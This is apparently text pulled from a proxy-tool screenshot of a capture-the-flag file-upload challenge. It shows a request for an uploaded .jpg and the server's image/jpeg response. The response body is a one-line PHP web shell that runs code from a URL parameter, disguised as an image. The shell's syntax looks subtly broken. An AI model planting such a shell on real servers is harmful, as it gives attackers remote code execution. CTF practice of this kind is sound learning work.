 Request
Raw Headers Hex
GET /uploads/1555037099.jpg HTTP/1.1
Host: web.jarvisoj.com:32785
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://web.jarvisoj.com:32785/view.php
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 12 Apr 2019 02:53:08 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21
mod_perl/2.0.8-dev Perl/v5.16.3
Last-Modified: Fri, 12 Apr 2019 02:44:59 GMT
ETag: "1d-5864c49eee6dd"
Accept-Ranges: bytes
Content-Length: 29
Connection: close
Content-Type: image/jpeg
□□□
<?php eval($_GET(0));?>